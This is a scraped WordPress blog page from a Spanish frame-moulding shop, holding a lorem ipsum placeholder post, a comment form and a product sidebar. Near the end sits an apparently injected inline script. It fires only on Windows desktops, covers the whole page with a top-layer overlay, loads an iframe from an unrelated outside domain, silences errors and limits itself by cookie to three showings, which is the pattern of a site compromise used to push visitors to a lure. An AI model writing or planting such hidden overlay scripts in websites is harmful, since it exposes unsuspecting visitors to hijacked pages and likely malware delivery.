                                                        <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Duis risus. Nullam sit amet magna in magna gravida vehicula. Integer imperdiet lectus quis justo. Etiam ligula pede, sagittis quis, interdum ultricies, scelerisque eu. Etiam bibendum elit eget erat. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Sed elit dui, pellentesque a, faucibus vel, interdum nec, diam. Etiam bibendum elit eget erat. Fusce nibh. Nulla pulvinar eleifend sem. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Praesent id justo in neque elementum ultrices.</p>
<p>Maecenas lorem. In convallis. Suspendisse nisl. Nulla turpis magna, cursus sit amet, suscipit a, interdum id, felis. Donec iaculis gravida nulla. Cras elementum. Duis ante orci, molestie vitae vehicula venenatis, tincidunt ac pede. Curabitur ligula sapien, pulvinar a vestibulum quis, facilisis vel sapien. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Aenean vel massa quis mauris vehicula lacinia. Integer imperdiet lectus quis justo. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Integer imperdiet lectus quis justo. Etiam bibendum elit eget erat. Etiam commodo dui eget wisi. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus.</p>
<p>Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Suspendisse nisl. Donec iaculis gravida nulla. Etiam bibendum elit eget erat. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Maecenas lorem. In dapibus augue non sapien. Mauris elementum mauris vitae tortor. Mauris metus. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat. Aliquam erat volutpat. Suspendisse nisl. Sed convallis magna eu sem. Duis sapien nunc, commodo et, interdum suscipit, sollicitudin et, dolor. Nam quis nulla. Aliquam ante. Maecenas aliquet accumsan leo. Pellentesque pretium lectus id turpis.</p>
<p>Aenean vel massa quis mauris vehicula lacinia. Duis bibendum, lectus ut viverra rhoncus, dolor nunc faucibus libero, eget facilisis enim ipsum id lacus. Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Nam quis nulla. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Nam sed tellus id magna elementum tincidunt. Integer lacinia. Vivamus porttitor turpis ac leo. Pellentesque ipsum. Cras pede libero, dapibus nec, pretium sit amet, tempor quis. Curabitur vitae diam non enim vestibulum interdum. Fusce dui leo, imperdiet in, aliquam sit amet, feugiat eu, orci. Pellentesque arcu. Nullam faucibus mi quis velit. Pellentesque ipsum. Maecenas ipsum velit, consectetuer eu lobortis ut, dictum at dui.</p>
<p>Mauris suscipit, ligula sit amet pharetra semper, nibh ante cursus purus, vel sagittis velit mauris vel metus. Donec iaculis gravida nulla. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. In sem justo, commodo ut, suscipit at, pharetra vitae, orci. Fusce suscipit libero eget elit. Nulla pulvinar eleifend sem. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Mauris tincidunt sem sed arcu. Fusce tellus odio, dapibus id fermentum quis, suscipit id erat. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Aenean fermentum risus id tortor. Nunc auctor. Mauris dolor felis, sagittis at, luctus sed, aliquam non, tellus. Fusce wisi. Nullam rhoncus aliquam metus. Maecenas aliquet accumsan leo.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Publicado en</span><a href="https://marcosymoldura.com/index.php/category/blog/">Blog</a> <a href="https://marcosymoldura.com/index.php/category/news/">News</a></div><div class="tags-links"><span class="space-right">Etiquetas</span><a href="https://marcosymoldura.com/index.php/tag/tag2/">tag2</a> <a href="https://marcosymoldura.com/index.php/tag/tag4/">tag4</a> <a href="https://marcosymoldura.com/index.php/tag/tag5/">tag5</a></div></div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://marcosymoldura.com/index.php/2018/10/23/praesent-id-justo-in-neque-elementum-ultrices/" rel="prev"><span class="screen-reader-text">Entrada anterior</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Praesent id justo in neque elementum</span></a></div><div class="nav-next"><a href="https://marcosymoldura.com/index.php/2018/10/23/donec-iaculis-gravida-nulla/" rel="next"><span class="screen-reader-text">Entrada siguiente</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Donec iaculis gravida nulla<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                    <div id="comments" class="comments-template">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://marcosymoldura.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message" aria-hidden="true">Los campos obligatorios están marcados con <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='20' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
     
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><button href="https://marcosymoldura.com/index.php/tienda" class="button" >Seguir Comprando</button></div></div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><div class="widget-title"><h3>Más Productos</h3></div><ul class="product_list_widget"><li>
	
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-02-21-moka/">
		<img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/2-11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/2-11-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-11-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-11-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LOREAUR 02-21 MOKA</span>
	</a>

			<div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>	
	
	</li>
<li>
	
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-03-20-espresso/">
		<img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/3-7-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/3-7-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-7-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-7-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LOREAUR 03-20 ESPRESSO</span>
	</a>

			<div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>	
	
	</li>
<li>
	
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-02-20-espresso/">
		<img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/2-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/2-10-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-10-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/2-10-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LOREAUR 02-20 ESPRESSO</span>
	</a>

			<div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>	
	
	</li>
<li>
	
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-01-20-espresso/">
		<img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/1-5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/1-5-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/1-5-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/1-5-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LOREAUR 01-20 ESPRESSO</span>
	</a>

			<div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>	
	
	</li>
<li>
	
	<a href="https://marcosymoldura.com/index.php/producto/loreaur-03-17-jengibre/">
		<img width="300" height="300" src="https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-300x300.png 300w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-150x150.png 150w, https://marcosymoldura.com/wp-content/uploads/2022/08/3-6-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LOREAUR 03-17 JENGIBRE</span>
	</a>

			<div class="eael-star-rating star-rating"><span style="width:0%">Valorado en <strong class="rating">0</strong> de 5</span></div>	
	
	</li>
</ul></div><div id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://marcosymoldura.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><div class="widget-title"><h3>Range of Products</h3></div><ul class="product-categories"><li class="cat-item cat-item-60 cat-parent"><a href="https://marcosymoldura.com/index.php/categoria-producto/loreaur/">Loreaur</a> <span class="count">(72)</span></li>
</ul></div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://marcosymoldura.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Entradas recientes</h3></div>
		<ul>
											<li>
					<a href="https://marcosymoldura.com/index.php/2018/10/23/donec-iaculis-gravida-nulla/">Donec iaculis gravida nulla</a>
									</li>
											<li>
					<a href="https://marcosymoldura.com/index.php/2018/10/23/etiam-bibendum-elit-eget-erat/" aria-current="page">Etiam bibendum elit eget erat</a>
									</li>
											<li>
					<a href="https://marcosymoldura.com/index.php/2018/10/23/praesent-id-justo-in-neque-elementum-ultrices/">Praesent id justo in neque elementum</a>
									</li>
											<li>
					<a href="https://marcosymoldura.com/index.php/2018/10/23/cum-sociis-natoque-penatibus-et-magnis/">Cum sociis natoque penatibus et magnis</a>
									</li>
											<li>
					<a href="https://marcosymoldura.com/index.php/2018/10/23/nam-sed-tellus-id-magna-elementum-tincidunt/">Nam sed tellus id magna elementum tincidunt</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><h3>Comentarios recientes</h3></div><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h3>Archivos</h3></div>
			<ul>
					<li><a href='https://marcosymoldura.com/index.php/2018/10/'>octubre 2018</a></li>
			</ul>

			</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h3>Categorías</h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://marcosymoldura.com/index.php/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://marcosymoldura.com/index.php/category/news/">News</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><div class="widget-title"><h3>Meta</h3></div>
		<ul>
						<li><a href="https://marcosymoldura.com/wp-login.php">Acceder</a></li>
			<li><a href="https://marcosymoldura.com/index.php/feed/">Feed de entradas</a></li>
			<li><a href="https://marcosymoldura.com/index.php/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="nav_menu-1" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Quick Links</h3></div></div>        </div>	
    </div>		


        <footer id="colophon" class="elementor-footer-credits">
            	
        </footer>
    
</div><!-- end page-wrap -->



<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.7.0' id='futurio-extra-js-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/marcosymoldura.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc9160a90f7b6b02dc183587b0811c03","fragment_name":"wc_fragments_dc9160a90f7b6b02dc183587b0811c03","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ae007e6e9-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/marcosymoldura.com\/wp-admin\/admin-ajax.php","nonce":"93eaf00d8c","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/marcosymoldura.com\/index.php\/2018\/10\/23\/etiam-bibendum-elit-eget-erat\/","cart_redirectition":"no","cart_page_url":"https:\/\/marcosymoldura.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769114353' id='ae007e6e9-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0' id='futurio-theme-js-js'></script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://marcosymoldura.com/index.php/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://marcosymoldura.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>

</body>
</html>
